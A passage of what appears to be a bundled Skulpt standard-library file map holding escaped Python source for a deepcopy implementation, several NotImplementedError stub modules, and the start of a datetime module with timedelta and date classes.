__doc__ string for more info.\n    \"\"\"\n    if memo is None:\n        memo = {}\n    idx = id(x)\n    y = memo.get(idx, _nil)\n    if y is not _nil:\n        return y\n    cls = type(x)\n    try:\n        getstate = getattr(x, \"__getstate__\", None)\n        setstate = getattr(x, \"__setstate__\", None)\n        initargs = getattr(x, \"__getinitargs__\", None)\n    except:\n        reductor = False\n    if getstate or setstate or initargs:\n        raise NotImplementedError(\"Skulpt does not yet support copying with user-defined __getstate__, __setstate__ or __getinitargs__()\")\n    copier = _deepcopy_dispatch.get(cls)\n    if copier:\n        y = copier(x, memo)\n    elif str(cls)[1:6] == \"class\":\n        copier = _deepcopy_dispatch[\"InstanceType\"]\n        y = copier(x, memo)\n    else:\n        try:\n            issc = issubclass(cls, type)\n        except TypeError: # cls is not a class (old Boost; see SF #502085)\n            issc = 0\n        if issc:\n            y = _deepcopy_atomic(x, memo)\n        else:\n            copier = getattr(x, \"__deepcopy__\", None)\n            if copier:\n                y = copier(memo)\n            else:\n                reductor = getattr(x, \"__reduce_ex__\", None)\n                if reductor:\n                    rv = reductor(2)\n                else:\n                    reductor = getattr(x, \"__reduce__\", None)\n                    if reductor:\n                        rv = reductor()\n                    else:\n                        raise Error(\n                            \"un(deep)copyable object of type %s\" % cls)\n                y = _reconstruct(x, rv, 1, memo)\n    memo[idx] = y\n    _keep_alive(x, memo) # Make sure x lives at least as long as d\n    return y\n\ndef _deepcopy_atomic(x, memo):\n    return x\nd[type(None)] = _deepcopy_atomic\n# d[type(Ellipsis)] = _deepcopy_atomic\nd[type(NotImplemented)] = _deepcopy_atomic\nd[int] = _deepcopy_atomic\nd[float] = _deepcopy_atomic\nd[bool] = _deepcopy_atomic\nd[complex] = _deepcopy_atomic\n# d[bytes] = _deepcopy_atomic\nd[str] = _deepcopy_atomic\n# try:\n# d[types.CodeType] = _deepcopy_atomic\n# except AttributeError:\n#   pass\nd[type] = _deepcopy_atomic\n# d[types.BuiltinFunctionType] = _deepcopy_atomic\nd[types.FunctionType] = _deepcopy_atomic\n# d[weakref.ref] = _deepcopy_atomic\n\ndef _deepcopy_list(x, memo):\n    y = []\n    memo[id(x)] = y\n    for a in x:\n        y.append(deepcopy(a, memo))\n    return y\nd[list] = _deepcopy_list\n\ndef _deepcopy_set(x, memo):\n    result = set([])  # make empty set\n    memo[id(x)] = result  # register this set in the memo for loop checking\n    for a in x:   # go through elements of set\n        result.add(deepcopy(a, memo))  # add the copied elements into the new set\n    return result # return the new set\nd[set] = _deepcopy_set\n\ndef _deepcopy_frozenset(x, memo):\n    result = frozenset(_deepcopy_set(x,memo)) \n    memo[id(x)] = result \n    return result\nd[frozenset] = _deepcopy_frozenset\n\ndef _deepcopy_tuple(x, memo):\n    y = [deepcopy(a, memo) for a in x]\n    # We're not going to put the tuple in the memo, but it's still important we\n    # check for it, in case the tuple contains recursive mutable structures.\n    try:\n        return memo[id(x)]\n    except KeyError:\n        pass\n    for k, j in zip(x, y):\n        if k is not j:\n            y = tuple(y)\n            break\n    else:\n        y = x\n    return y\nd[tuple] = _deepcopy_tuple\n\ndef _deepcopy_dict(x, memo):\n    y = {}\n    memo[id(x)] = y\n    for key, value in x.items():\n        y[deepcopy(key, memo)] = deepcopy(value, memo)\n    return y\nd[dict] = _deepcopy_dict\n\n# def _deepcopy_method(x, memo): # Copy instance methods\n#     y = type(x)(x.im_func, deepcopy(x.im_self, memo), x.im_class);\n#     return y\nd[types.MethodType] = _deepcopy_atomic\n\ndef _deepcopy_inst(x, memo):\n    if hasattr(x, '__deepcopy__'):\n         return x.__deepcopy__(memo)\n    if hasattr(x, '__getinitargs__'):\n        args = x.__getinitargs__()\n        args = deepcopy(args, memo)\n        y = x.__class__(*args)\n    else:\n        y = _EmptyClass()\n        y.__class__ = x.__class__\n    memo[id(x)] = y\n    if hasattr(x, '__getstate__'):\n        state = x.__getstate__()\n    else:\n        state = x.__dict__\n    state = deepcopy(state, memo)\n    if hasattr(y, '__setstate__'):\n        y.__setstate__(state)\n    else:\n        y.__dict__.update(state)\n        return y\nd[\"InstanceType\"] = _deepcopy_inst\n\ndef _keep_alive(x, memo):\n    \"\"\"Keeps a reference to the object x in the memo.\n    Because we remember objects by their id, we have\n    to assure that possibly temporary objects are kept\n    alive by referencing them.\n    We store a reference at the id of the memo, which should\n    normally not be used unless someone tries to deepcopy\n    the memo itself...\n    \"\"\"\n    try:\n        memo[id(memo)].append(x)\n    except KeyError:\n        # aha, this is the first one :-)\n        memo[id(memo)]=[x]\n\ndef _reconstruct(x, info, deep, memo=None):\n    if isinstance(info, str):\n        return x\n    assert isinstance(info, tuple)\n    if memo is None:\n        memo = {}\n    n = len(info)\n    assert n in (2, 3, 4, 5)\n    callable, args = info[:2]\n    if n > 2:\n        state = info[2]\n    else:\n        state = None\n    if n > 3:\n        listiter = info[3]\n    else:\n        listiter = None\n    if n > 4:\n        dictiter = info[4]\n    else:\n        dictiter = None\n    if deep:\n        args = deepcopy(args, memo)\n    y = callable(*args)\n    memo[id(x)] = y\n\n    if state is not None:\n        if deep:\n            state = deepcopy(state, memo)\n        if hasattr(y, '__setstate__'):\n            y.__setstate__(state)\n        else:\n            if isinstance(state, tuple) and len(state) == 2:\n                state, slotstate = state\n            else:\n                slotstate = None\n            if state is not None:\n                y.__dict__.update(state)\n            if slotstate is not None:\n                for key, value in slotstate.items():\n                    setattr(y, key, value)\n\n    if listiter is not None:\n        for item in listiter:\n            if deep:\n                item = deepcopy(item, memo)\n            y.append(item)\n    if dictiter is not None:\n        for key, value in dictiter:\n            if deep:\n                key = deepcopy(key, memo)\n                value = deepcopy(value, memo)\n            y[key] = value\n    return y\n\ndel d\n\ndel types\n\n# Helper for instance creation without calling __init__\nclass _EmptyClass:\n    pass","src/lib/copy_reg.py":"raise NotImplementedError(\"copy_reg is not yet implemented in Skulpt\")\n","src/lib/csv.py":"raise NotImplementedError(\"csv is not yet implemented in Skulpt\")\n","src/lib/ctypes/__init__.py":"raise NotImplementedError(\"ctypes is not yet implemented in Skulpt\")\n","src/lib/ctypes/macholib/__init__.py":"raise NotImplementedError(\"macholib is not yet implemented in Skulpt\")\n","src/lib/curses/__init__.py":"raise NotImplementedError(\"curses is not yet implemented in Skulpt\")\n","src/lib/datetime.py":"\"\"\"Concrete date/time and related types -- prototype implemented in Python.\n\nSee http://www.zope.org/Members/fdrake/DateTimeWiki/FrontPage\n\nSee also http://dir.yahoo.com/Reference/calendars/\n\nFor a primer on DST, including many current DST rules, see\nhttp://webexhibits.org/daylightsaving/\n\nFor more about DST than you ever wanted to know, see\nftp://elsie.nci.nih.gov/pub/\n\nSources for time zone and DST data: http://www.twinsun.com/tz/tz-link.htm\n\nThis was originally copied from the sandbox of the CPython CVS repository.\nThanks to Tim Peters for suggesting using it.\n\nThis was then copied from PyPy v5.1.0 into Skulpt by Meredydd Luff, removing\n'from __future__ import division' (and replacing division operators accordingly)\nand pickle support (which requires 'struct', which Skulpt does not currently\n[as of 31/8/2016] have)\n\"\"\"\n\nimport time as _time\nimport math as _math\n\n# Python 2-vs-3 compat hack\nimport sys\nunicode = unicode if sys.version_info < (3,) else str\n\n_SENTINEL = object()\n\ndef _cmp(x, y):\n    return 0 if x == y else 1 if x > y else -1\n\ndef _round(x):\n    return int(_math.floor(x + 0.5) if x >= 0.0 else _math.ceil(x - 0.5))\n\nMINYEAR = 1\nMAXYEAR = 9999\n_MINYEARFMT = 1900\n\n_MAX_DELTA_DAYS = 999999999\n\n# Utility functions, adapted from Python's Demo/classes/Dates.py, which\n# also assumes the current Gregorian calendar indefinitely extended in\n# both directions.  Difference:  Dates.py calls January 1 of year 0 day\n# number 1.  The code here calls January 1 of year 1 day number 1.  This is\n# to match the definition of the \"proleptic Gregorian\" calendar in Dershowitz\n# and Reingold's \"Calendrical Calculations\", where it's the base calendar\n# for all computations.  See the book for algorithms for converting between\n# proleptic Gregorian ordinals and many other calendar systems.\n\n_DAYS_IN_MONTH = [-1, 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31]\n\n_DAYS_BEFORE_MONTH = [-1]\ndbm = 0\nfor dim in _DAYS_IN_MONTH[1:]:\n    _DAYS_BEFORE_MONTH.append(dbm)\n    dbm += dim\ndel dbm, dim\n\ndef _is_leap(year):\n    \"year -> 1 if leap year, else 0.\"\n    return year % 4 == 0 and (year % 100 != 0 or year % 400 == 0)\n\ndef _days_before_year(year):\n    \"year -> number of days before January 1st of year.\"\n    y = year - 1\n    return y*365 + y//4 - y//100 + y//400\n\ndef _days_in_month(year, month):\n    \"year, month -> number of days in that month in that year.\"\n    assert 1 <= month <= 12, month\n    if month == 2 and _is_leap(year):\n        return 29\n    return _DAYS_IN_MONTH[month]\n\ndef _days_before_month(year, month):\n    \"year, month -> number of days in year preceding first day of month.\"\n    assert 1 <= month <= 12, 'month must be in 1..12'\n    return _DAYS_BEFORE_MONTH[month] + (month > 2 and _is_leap(year))\n\ndef _ymd2ord(year, month, day):\n    \"year, month, day -> ordinal, considering 01-Jan-0001 as day 1.\"\n    assert 1 <= month <= 12, 'month must be in 1..12'\n    dim = _days_in_month(year, month)\n    assert 1 <= day <= dim, ('day must be in 1..%d' % dim)\n    return (_days_before_year(year) +\n            _days_before_month(year, month) +\n            day)\n\n_DI400Y = _days_before_year(401)    # number of days in 400 years\n_DI100Y = _days_before_year(101)    #    \"    \"   \"   \" 100   \"\n_DI4Y   = _days_before_year(5)      #    \"    \"   \"   \"   4   \"\n\n# A 4-year cycle has an extra leap day over what we'd get from pasting\n# together 4 single years.\nassert _DI4Y == 4 * 365 + 1\n\n# Similarly, a 400-year cycle has an extra leap day over what we'd get from\n# pasting together 4 100-year cycles.\nassert _DI400Y == 4 * _DI100Y + 1\n\n# OTOH, a 100-year cycle has one fewer leap day than we'd get from\n# pasting together 25 4-year cycles.\nassert _DI100Y == 25 * _DI4Y - 1\n\n_US_PER_US = 1\n_US_PER_MS = 1000\n_US_PER_SECOND = 1000000\n_US_PER_MINUTE = 60000000\n_SECONDS_PER_DAY = 24 * 3600\n_US_PER_HOUR = 3600000000\n_US_PER_DAY = 86400000000\n_US_PER_WEEK = 604800000000\n\ndef _ord2ymd(n):\n    \"ordinal -> (year, month, day), considering 01-Jan-0001 as day 1.\"\n\n    # n is a 1-based index, starting at 1-Jan-1.  The pattern of leap years\n    # repeats exactly every 400 years.  The basic strategy is to find the\n    # closest 400-year boundary at or before n, then work with the offset\n    # from that boundary to n.  Life is much clearer if we subtract 1 from\n    # n first -- then the values of n at 400-year boundaries are exactly\n    # those divisible by _DI400Y:\n    #\n    #     D  M   Y            n              n-1\n    #     -- --- ----        ----------     ----------------\n    #     31 Dec -400        -_DI400Y       -_DI400Y -1\n    #      1 Jan -399         -_DI400Y +1   -_DI400Y      400-year boundary\n    #     ...\n    #     30 Dec  000        -1             -2\n    #     31 Dec  000         0             -1\n    #      1 Jan  001         1              0            400-year boundary\n    #      2 Jan  001         2              1\n    #      3 Jan  001         3              2\n    #     ...\n    #     31 Dec  400         _DI400Y        _DI400Y -1\n    #      1 Jan  401         _DI400Y +1     _DI400Y      400-year boundary\n    n -= 1\n    n400, n = divmod(n, _DI400Y)\n    year = n400 * 400 + 1   # ..., -399, 1, 401, ...\n\n    # Now n is the (non-negative) offset, in days, from January 1 of year, to\n    # the desired date.  Now compute how many 100-year cycles precede n.\n    # Note that it's possible for n100 to equal 4!  In that case 4 full\n    # 100-year cycles precede the desired day, which implies the desired\n    # day is December 31 at the end of a 400-year cycle.\n    n100, n = divmod(n, _DI100Y)\n\n    # Now compute how many 4-year cycles precede it.\n    n4, n = divmod(n, _DI4Y)\n\n    # And now how many single years.  Again n1 can be 4, and again meaning\n    # that the desired day is December 31 at the end of the 4-year cycle.\n    n1, n = divmod(n, 365)\n\n    year += n100 * 100 + n4 * 4 + n1\n    if n1 == 4 or n100 == 4:\n        assert n == 0\n        return year-1, 12, 31\n\n    # Now the year is correct, and n is the offset from January 1.  We find\n    # the month via an estimate that's either exact or one too large.\n    leapyear = n1 == 3 and (n4 != 24 or n100 == 3)\n    assert leapyear == _is_leap(year)\n    month = (n + 50) >> 5\n    preceding = _DAYS_BEFORE_MONTH[month] + (month > 2 and leapyear)\n    if preceding > n:  # estimate is too large\n        month -= 1\n        preceding -= _DAYS_IN_MONTH[month] + (month == 2 and leapyear)\n    n -= preceding\n    assert 0 <= n < _days_in_month(year, month)\n\n    # Now the year and month are correct, and n is the offset from the\n    # start of that month:  we're done!\n    return year, month, n+1\n\n# Month and day names.  For localized versions, see the calendar module.\n_MONTHNAMES = [None, \"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\",\n                     \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"]\n_DAYNAMES = [None, \"Mon\", \"Tue\", \"Wed\", \"Thu\", \"Fri\", \"Sat\", \"Sun\"]\n\n\ndef _build_struct_time(y, m, d, hh, mm, ss, dstflag):\n    wday = (_ymd2ord(y, m, d) + 6) % 7\n    dnum = _days_before_month(y, m) + d\n    return _time.struct_time((y, m, d, hh, mm, ss, wday, dnum, dstflag))\n\ndef _format_time(hh, mm, ss, us):\n    # Skip trailing microseconds when us==0.\n    result = \"%02d:%02d:%02d\" % (hh, mm, ss)\n    if us:\n        result += \".%06d\" % us\n    return result\n\n# Correctly substitute for %z and %Z escapes in strftime formats.\ndef _wrap_strftime(object, format, timetuple):\n    year = timetuple[0]\n    if year < _MINYEARFMT:\n        raise ValueError(\"year=%d is before %d; the datetime strftime() \"\n                         \"methods require year >= %d\" %\n                         (year, _MINYEARFMT, _MINYEARFMT))\n    # Don't call utcoffset() or tzname() unless actually needed.\n    freplace = None  # the string to use for %f\n    zreplace = None  # the string to use for %z\n    Zreplace = None  # the string to use for %Z\n\n    # Scan format for %z and %Z escapes, replacing as needed.\n    newformat = []\n    push = newformat.append\n    i, n = 0, len(format)\n    while i < n:\n        ch = format[i]\n        i += 1\n        if ch == '%':\n            if i < n:\n                ch = format[i]\n                i += 1\n                if ch == 'f':\n                    if freplace is None:\n                        freplace = '%06d' % getattr(object,\n                                                    'microsecond', 0)\n                    newformat.append(freplace)\n                elif ch == 'z':\n                    if zreplace is None:\n                        zreplace = \"\"\n                        if hasattr(object, \"_utcoffset\"):\n                            offset = object._utcoffset()\n                            if offset is not None:\n                                sign = '+'\n                                if offset < 0:\n                                    offset = -offset\n                                    sign = '-'\n                                h, m = divmod(offset, 60)\n                                zreplace = '%c%02d%02d' % (sign, h, m)\n                    assert '%' not in zreplace\n                    newformat.append(zreplace)\n                elif ch == 'Z':\n                    if Zreplace is None:\n                        Zreplace = \"\"\n                        if hasattr(object, \"tzname\"):\n                            s = object.tzname()\n                            if s is not None:\n                                # strftime is going to have at this: escape %\n                                Zreplace = s.replace('%', '%%')\n                    newformat.append(Zreplace)\n                else:\n                    push('%')\n                    push(ch)\n            else:\n                push('%')\n        else:\n            push(ch)\n    newformat = \"\".join(newformat)\n    return _time.strftime(newformat, timetuple)\n\n# Just raise TypeError if the arg isn't None or a string.\ndef _check_tzname(name):\n    if name is not None and not isinstance(name, str):\n        raise TypeError(\"tzinfo.tzname() must return None or string, \"\n                        \"not '%s'\" % type(name))\n\n# name is the offset-producing method, \"utcoffset\" or \"dst\".\n# offset is what it returned.\n# If offset isn't None or timedelta, raises TypeError.\n# If offset is None, returns None.\n# Else offset is checked for being in range, and a whole # of minutes.\n# If it is, its integer value is returned.  Else ValueError is raised.\ndef _check_utc_offset(name, offset):\n    assert name in (\"utcoffset\", \"dst\")\n    if offset is None:\n        return\n    if not isinstance(offset, timedelta):\n        raise TypeError(\"tzinfo.%s() must return None \"\n                        \"or timedelta, not '%s'\" % (name, type(offset)))\n    days = offset.days\n    if days < -1 or days > 0:\n        offset = 1440  # trigger out-of-range\n    else:\n        seconds = days * 86400 + offset.seconds\n        minutes, seconds = divmod(seconds, 60)\n        if seconds or offset.microseconds:\n            raise ValueError(\"tzinfo.%s() must return a whole number \"\n                             \"of minutes\" % name)\n        offset = minutes\n    if not -1440 < offset < 1440:\n        raise ValueError(\"%s()=%d, must be in -1439..1439\" % (name, offset))\n    return offset\n\ndef _check_int_field(value):\n    if isinstance(value, int):\n        return int(value)\n    if not isinstance(value, float):\n        try:\n            value = value.__int__()\n        except AttributeError:\n            pass\n        else:\n            if isinstance(value, int):\n                return int(value)\n            raise TypeError('__int__ method should return an integer')\n        raise TypeError('an integer is required')\n    raise TypeError('integer argument expected, got float')\n\ndef _check_date_fields(year, month, day):\n    year = _check_int_field(year)\n    month = _check_int_field(month)\n    day = _check_int_field(day)\n    if not MINYEAR <= year <= MAXYEAR:\n        raise ValueError('year must be in %d..%d' % (MINYEAR, MAXYEAR), year)\n    if not 1 <= month <= 12:\n        raise ValueError('month must be in 1..12', month)\n    dim = _days_in_month(year, month)\n    if not 1 <= day <= dim:\n        raise ValueError('day must be in 1..%d' % dim, day)\n    return year, month, day\n\ndef _check_time_fields(hour, minute, second, microsecond):\n    hour = _check_int_field(hour)\n    minute = _check_int_field(minute)\n    second = _check_int_field(second)\n    microsecond = _check_int_field(microsecond)\n    if not 0 <= hour <= 23:\n        raise ValueError('hour must be in 0..23', hour)\n    if not 0 <= minute <= 59:\n        raise ValueError('minute must be in 0..59', minute)\n    if not 0 <= second <= 59:\n        raise ValueError('second must be in 0..59', second)\n    if not 0 <= microsecond <= 999999:\n        raise ValueError('microsecond must be in 0..999999', microsecond)\n    return hour, minute, second, microsecond\n\ndef _check_tzinfo_arg(tz):\n    if tz is not None and not isinstance(tz, tzinfo):\n        raise TypeError(\"tzinfo argument must be None or of a tzinfo subclass\")\n\n\n# Notes on comparison:  In general, datetime module comparison operators raise\n# TypeError when they don't know how to do a comparison themself.  If they\n# returned NotImplemented instead, comparison could (silently) fall back to\n# the default compare-objects-by-comparing-their-memory-addresses strategy,\n# and that's not helpful.  There are two exceptions:\n#\n# 1. For date and datetime, if the other object has a \"timetuple\" attr,\n#    NotImplemented is returned.  This is a hook to allow other kinds of\n#    datetime-like objects a chance to intercept the comparison.\n#\n# 2. Else __eq__ and __ne__ return False and True, respectively.  This is\n#    so opertaions like\n#\n#        x == y\n#        x != y\n#        x in sequence\n#        x not in sequence\n#        dict[x] = y\n#\n#    don't raise annoying TypeErrors just because a datetime object\n#    is part of a heterogeneous collection.  If there's no known way to\n#    compare X to a datetime, saying they're not equal is reasonable.\n\ndef _cmperror(x, y):\n    raise TypeError(\"can't compare '%s' to '%s'\" % (\n                    type(x).__name__, type(y).__name__))\n\ndef _normalize_pair(hi, lo, factor):\n    if not 0 <= lo <= factor-1:\n        inc, lo = divmod(lo, factor)\n        hi += inc\n    return hi, lo\n\ndef _normalize_datetime(y, m, d, hh, mm, ss, us, ignore_overflow=False):\n    # Normalize all the inputs, and store the normalized values.\n    ss, us = _normalize_pair(ss, us, 1000000)\n    mm, ss = _normalize_pair(mm, ss, 60)\n    hh, mm = _normalize_pair(hh, mm, 60)\n    d, hh = _normalize_pair(d, hh, 24)\n    y, m, d = _normalize_date(y, m, d, ignore_overflow)\n    return y, m, d, hh, mm, ss, us\n\ndef _normalize_date(year, month, day, ignore_overflow=False):\n    # That was easy.  Now it gets muddy:  the proper range for day\n    # can't be determined without knowing the correct month and year,\n    # but if day is, e.g., plus or minus a million, the current month\n    # and year values make no sense (and may also be out of bounds\n    # themselves).\n    # Saying 12 months == 1 year should be non-controversial.\n    if not 1 <= month <= 12:\n        year, month = _normalize_pair(year, month-1, 12)\n        month += 1\n        assert 1 <= month <= 12\n\n    # Now only day can be out of bounds (year may also be out of bounds\n    # for a datetime object, but we don't care about that here).\n    # If day is out of bounds, what to do is arguable, but at least the\n    # method here is principled and explainable.\n    dim = _days_in_month(year, month)\n    if not 1 <= day <= dim:\n        # Move day-1 days from the first of the month.  First try to\n        # get off cheap if we're only one day out of range (adjustments\n        # for timezone alone can't be worse than that).\n        if day == 0:    # move back a day\n            month -= 1\n            if month > 0:\n                day = _days_in_month(year, month)\n            else:\n                year, month, day = year-1, 12, 31\n        elif day == dim + 1:    # move forward a day\n            month += 1\n            day = 1\n            if month > 12:\n                month = 1\n                year += 1\n        else:\n            ordinal = _ymd2ord(year, month, 1) + (day - 1)\n            year, month, day = _ord2ymd(ordinal)\n\n    if not ignore_overflow and not MINYEAR <= year <= MAXYEAR:\n        raise OverflowError(\"date value out of range\")\n    return year, month, day\n\ndef _accum(tag, sofar, num, factor, leftover):\n    if isinstance(num, int):\n        prod = num * factor\n        rsum = sofar + prod\n        return rsum, leftover\n    if isinstance(num, float):\n        fracpart, intpart = _math.modf(num)\n        prod = int(intpart) * factor\n        rsum = sofar + prod\n        if fracpart == 0.0:\n            return rsum, leftover\n        assert isinstance(factor, int)\n        fracpart, intpart = _math.modf(factor * fracpart)\n        rsum += int(intpart)\n        return rsum, leftover + fracpart\n    raise TypeError(\"unsupported type for timedelta %s component: %s\" %\n                    (tag, type(num)))\n\nclass timedelta(object):\n    \"\"\"Represent the difference between two datetime objects.\n\n    Supported operators:\n\n    - add, subtract timedelta\n    - unary plus, minus, abs\n    - compare to timedelta\n    - multiply, divide by int/long\n\n    In addition, datetime supports subtraction of two datetime objects\n    returning a timedelta, and addition or subtraction of a datetime\n    and a timedelta giving a datetime.\n\n    Representation: (days, seconds, microseconds).  Why?  Because I\n    felt like it.\n    \"\"\"\n    __slots__ = '_days', '_seconds', '_microseconds', '_hashcode'\n\n    def __new__(cls, days=_SENTINEL, seconds=_SENTINEL, microseconds=_SENTINEL,\n                milliseconds=_SENTINEL, minutes=_SENTINEL, hours=_SENTINEL, weeks=_SENTINEL):\n        x = 0\n        leftover = 0.0\n        if microseconds is not _SENTINEL:\n            x, leftover = _accum(\"microseconds\", x, microseconds, _US_PER_US, leftover)\n        if milliseconds is not _SENTINEL:\n            x, leftover = _accum(\"milliseconds\", x, milliseconds, _US_PER_MS, leftover)\n        if seconds is not _SENTINEL:\n            x, leftover = _accum(\"seconds\", x, seconds, _US_PER_SECOND, leftover)\n        if minutes is not _SENTINEL:\n            x, leftover = _accum(\"minutes\", x, minutes, _US_PER_MINUTE, leftover)\n        if hours is not _SENTINEL:\n            x, leftover = _accum(\"hours\", x, hours, _US_PER_HOUR, leftover)\n        if days is not _SENTINEL:\n            x, leftover = _accum(\"days\", x, days, _US_PER_DAY, leftover)\n        if weeks is not _SENTINEL:\n            x, leftover = _accum(\"weeks\", x, weeks, _US_PER_WEEK, leftover)\n        if leftover != 0.0:\n            x += _round(leftover)\n        return cls._from_microseconds(x)\n\n    @classmethod\n    def _from_microseconds(cls, us):\n        s, us = divmod(us, _US_PER_SECOND)\n        d, s = divmod(s, _SECONDS_PER_DAY)\n        return cls._create(d, s, us, False)\n\n    @classmethod\n    def _create(cls, d, s, us, normalize):\n        if normalize:\n            s, us = _normalize_pair(s, us, 1000000)\n            d, s = _normalize_pair(d, s, 24*3600)\n\n        if not -_MAX_DELTA_DAYS <= d <= _MAX_DELTA_DAYS:\n            raise OverflowError(\"days=%d; must have magnitude <= %d\" % (d, _MAX_DELTA_DAYS))\n\n        self = object.__new__(cls)\n        self._days = d\n        self._seconds = s\n        self._microseconds = us\n        self._hashcode = -1\n        return self\n\n    def _to_microseconds(self):\n        return ((self._days * _SECONDS_PER_DAY + self._seconds) * _US_PER_SECOND +\n                self._microseconds)\n\n    def __repr__(self):\n        module = \"datetime.\" if self.__class__ is timedelta else \"\"\n        if self._microseconds:\n            return \"%s(%d, %d, %d)\" % (module + self.__class__.__name__,\n                                       self._days,\n                                       self._seconds,\n                                       self._microseconds)\n        if self._seconds:\n            return \"%s(%d, %d)\" % (module + self.__class__.__name__,\n                                   self._days,\n                                   self._seconds)\n        return \"%s(%d)\" % (module + self.__class__.__name__, self._days)\n\n    def __str__(self):\n        mm, ss = divmod(self._seconds, 60)\n        hh, mm = divmod(mm, 60)\n        s = \"%d:%02d:%02d\" % (hh, mm, ss)\n        if self._days:\n            def plural(n):\n                return n, abs(n) != 1 and \"s\" or \"\"\n            s = (\"%d day%s, \" % plural(self._days)) + s\n        if self._microseconds:\n            s = s + \".%06d\" % self._microseconds\n        return s\n\n    def total_seconds(self):\n        \"\"\"Total seconds in the duration.\"\"\"\n        return self._to_microseconds() / 10.0**6\n\n    # Read-only field accessors\n    @property\n    def days(self):\n        \"\"\"days\"\"\"\n        return self._days\n\n    @property\n    def seconds(self):\n        \"\"\"seconds\"\"\"\n        return self._seconds\n\n    @property\n    def microseconds(self):\n        \"\"\"microseconds\"\"\"\n        return self._microseconds\n\n    def __add__(self, other):\n        if isinstance(other, timedelta):\n            # for CPython compatibility, we cannot use\n            # our __class__ here, but need a real timedelta\n            return timedelta._create(self._days + other._days,\n                                     self._seconds + other._seconds,\n                                     self._microseconds + other._microseconds,\n                                     True)\n        return NotImplemented\n\n    def __sub__(self, other):\n        if isinstance(other, timedelta):\n            # for CPython compatibility, we cannot use\n            # our __class__ here, but need a real timedelta\n            return timedelta._create(self._days - other._days,\n                                     self._seconds - other._seconds,\n                                     self._microseconds - other._microseconds,\n                                     True)\n        return NotImplemented\n\n    def __neg__(self):\n        # for CPython compatibility, we cannot use\n        # our __class__ here, but need a real timedelta\n        return timedelta._create(-self._days,\n                                 -self._seconds,\n                                 -self._microseconds,\n                                 True)\n\n    def __pos__(self):\n        # for CPython compatibility, we cannot use\n        # our __class__ here, but need a real timedelta\n        return timedelta._create(self._days,\n                                 self._seconds,\n                                 self._microseconds,\n                                 False)\n\n    def __abs__(self):\n        if self._days < 0:\n            return -self\n        else:\n            return self\n\n    def __mul__(self, other):\n        if not isinstance(other, int):\n            return NotImplemented\n        usec = self._to_microseconds()\n        return timedelta._from_microseconds(usec * other)\n\n    __rmul__ = __mul__\n\n    def __div__(self, other):\n        if not isinstance(other, int):\n            return NotImplemented\n        usec = self._to_microseconds()\n        return timedelta._from_microseconds(usec // other)\n\n    __floordiv__ = __div__\n\n    # Comparisons of timedelta objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) == 0\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) != 0\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) <= 0\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) < 0\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) >= 0\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) > 0\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, timedelta)\n        return _cmp(self._getstate(), other._getstate())\n\n    def __hash__(self):\n        if self._hashcode == -1:\n            self._hashcode = hash(self._getstate())\n        return self._hashcode\n\n    def __nonzero__(self):\n        return (self._days != 0 or\n                self._seconds != 0 or\n                self._microseconds != 0)\n\ntimedelta.min = timedelta(-_MAX_DELTA_DAYS)\ntimedelta.max = timedelta(_MAX_DELTA_DAYS, 24*3600-1, 1000000-1)\ntimedelta.resolution = timedelta(microseconds=1)\n\nclass date(object):\n    \"\"\"Concrete date type.\n\n    Constructors:\n\n    __new__()\n    fromtimestamp()\n    today()\n    fromordinal()\n\n    Operators:\n\n    __repr__, __str__\n    __cmp__, __hash__\n    __add__, __radd__, __sub__ (add/radd only with timedelta arg)\n\n    Methods:\n\n    timetuple()\n    toordinal()\n    weekday()\n    isoweekday(), isocalendar(), isoformat()\n    ctime()\n    strftime()\n\n    Properties (readonly):\n    year, month, day\n    \"\"\"\n    __slots__ = '_year', '_month', '_day', '_hashcode'\n\n    def __new__(cls, year, month=None, day=None):\n        \"\"\"Constructor.\n\n        Arguments:\n\n        year, month, day (required, base 1)\n        \"\"\"\n        year, month, day = _check_date_fields(year, month, day)\n        self = object.__new__(cls)\n        self._year = year\n        self._month = month\n        self._day = day\n        self._hashcode = -1\n        return self\n\n    # Additional constructors\n\n    @classmethod\n    def fromtimestamp(cls, t):\n        \"Construct a date from a POSIX timestamp (like time.time()).\"\n        y, m, d, hh, mm, ss, weekday, jday, dst = _time.localtime(t)\n        return cls(y, m, d)\n\n    @classmethod\n    def today(cls):\n        \"Construct a date from time.time().\"\n        t = _time.time()\n        return cls.fromtimestamp(t)\n\n    @classmethod\n    def fromordinal(cls, n):\n        \"\"\"Contruct a date from a proleptic Gregorian ordinal.\n\n        January 1 of year 1 is day 1.  Only the year, month and day are\n        non-zero in the result.\n        \"\"\"\n        y, m, d = _ord2ymd(n)\n        return cls(y, m, d)\n\n    # Conversions to string\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\n\n        >>> dt = datetime(2010, 1, 1)\n        >>> repr(dt)\n        'datetime.datetime(2010, 1, 1, 0, 0)'\n\n        >>> dt = datetime(2010, 1, 1, tzinfo=timezone.utc)\n        >>> repr(dt)\n        'datetime.datetime(2010, 1, 1, 0, 0, tzinfo=datetime.timezone.utc)'\n        \"\"\"\n        module = \"datetime.\" if self.__class__ is date else \"\"\n        return \"%s(%d, %d, %d)\" % (module + self.__class__.__name__,\n                                   self._year,\n                                   self._month,\n                                   self._day)\n\n    # XXX These shouldn't depend on time.localtime(), because that\n    # clips the usable dates to [1970 .. 2038).  At least ctime() is\n    # easily done without using strftime() -- that's better too because\n    # strftime(\"%c\", ...) is locale specific.\n\n    def ctime(self):\n        \"Return ctime() style string.\"\n        weekday = self.toordinal() % 7 or 7\n        return \"%s %s %2d 00:00:00 %04d\" % (\n            _DAYNAMES[weekday],\n            _MONTHNAMES[self._month],\n            self._day, self._year)\n\n    def strftime(self, format):\n        \"Format using strftime().\"\n        return 